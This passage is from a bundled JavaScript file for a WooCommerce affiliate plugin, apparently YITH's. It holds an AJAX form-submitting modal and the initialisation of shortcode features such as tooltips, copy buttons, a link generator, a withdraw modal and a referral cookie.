        $errors.text(error);
      }
      this.$form.closest('.content').animate({
        scrollTop: 0
      });
    }
  }, {
    key: "hideErrors",
    value: function hideErrors() {
      this.$form.find('.errors').remove();
    }

    // ajax handling
  }, {
    key: "ajaxSubmit",
    value: function ajaxSubmit() {
      var _this3 = this;
      var action = this.$form.data('action'),
        nonce = this.$form.data('security');
      return new Promise(function (resolve, fail) {
        if (!action || !nonce) {
          fail('');
        }
        _this3.hideErrors();
        ajax.post.call(_this3.$modal, action, nonce, new FormData(_this3.$form.get(0)), {
          processData: false,
          contentType: false
        }).done(function (data) {
          if (data !== null && data !== void 0 && data.success) {
            resolve(data === null || data === void 0 ? void 0 : data.data);
          } else {
            var _data$data;
            fail(data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.message);
          }
        }).fail(function () {
          return fail('');
        });
      });
    }
  }]);
}(YITH_WCAF_Modal);

;// CONCATENATED MODULE: ./assets/js/src/shortcodes.js


/* global yith_wcaf */

/**
 * Internal dependencies
 */











var YITH_WCAF_Shortcodes = /*#__PURE__*/function () {
  function YITH_WCAF_Shortcodes($container) {
    _classCallCheck(this, YITH_WCAF_Shortcodes);
    defineProperty_defineProperty(this, "$container", void 0);
    if (!$container.length) {
      return;
    }

    // set container object.
    this.$container = $container;

    // start up.
    this.init();
  }
  return _createClass(YITH_WCAF_Shortcodes, [{
    key: "init",
    value: function init() {
      // init sequence.
      this.initTooltips();
      this.initCopyButtons();
      this.initLinkGenerator();
      this.initSetReferrer();
      this.initWithdrawModal();
      this.initSettings();

      // set cookie via ajax.
      this.setCookie();
    }
  }, {
    key: "initTooltips",
    value: function initTooltips() {
      var $tooltips = $('[data-tip]', this.$container);
      if (!$tooltips.length) {
        return;
      }
      $tooltips.each(function () {
        new YITH_WCAF_Tooltip($(this));
      });
    }
  }, {
    key: "initCopyButtons",
    value: function initCopyButtons() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "initLinkGenerator",
    value: function initLinkGenerator() {
      var $linkGenerator = $('.link-generator', this.$container);
      if (!$linkGenerator.length) {
        return;
      }
      new YITH_WCAF_Link_Generator($linkGenerator);
    }
  }, {
    key: "initSetReferrer",
    value: function initSetReferrer() {
      var $setReferrer = $('.set-referrer-wrapper', this.$container);
      if (!$setReferrer.length) {
        return;
      }
      new YITH_WCAF_Set_Referrer($setReferrer);
    }
  }, {
    key: "initWithdrawModal",
    value: function initWithdrawModal() {
      var $modalOpener = $('#withdraw_modal_opener', this.$container);
      if (!$modalOpener.length) {
        return;
      }
      new YITH_WCAF_Ajax_Submit_Modal($modalOpener, {
        template: '#withdraw_modal',
        title: labels === null || labels === void 0 ? void 0 : labels.withdraw_modal_title,
        afterSubmit: function afterSubmit(answer) {
          if (answer !== null && answer !== void 0 && answer.template) {
            var $content = this.$modal.find('.content'),
              $title = this.$modal.find('.title');
            $title.fadeOut();
            $content.fadeOut(function () {
              $content.empty().html(answer === null || answer === void 0 ? void 0 : answer.template).fadeIn();
            });
          } else {
            this.maybeCloseModal();
          }
        }
      });
    }
  }, {
    key: "initSettings",
    value: function initSettings() {
      var $container = this.$container;
      if (!$container.length) {
        return;
      }
      initFields($container);
    }
  }, {
    key: "setCookie",
    value: function setCookie() {
      if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
        return;
      }
      set_cookie_setCookie();
    }
  }]);
}(); // init on document ready.
$(function () {
  return new YITH_WCAF_Shortcodes($('.yith-wcaf'));
});
})();

var __webpack_export_target__ = window;
for(var i in __webpack_exports__) __webpack_export_target__[i] = __webpack_exports__[i];
if(__webpack_exports__.__esModule) Object.defineProperty(__webpack_export_target__, "__esModule", { value: true });
/******/ })()
;
//# sourceMappingURL=yith-wcaf-shortcodes.bundle.js.map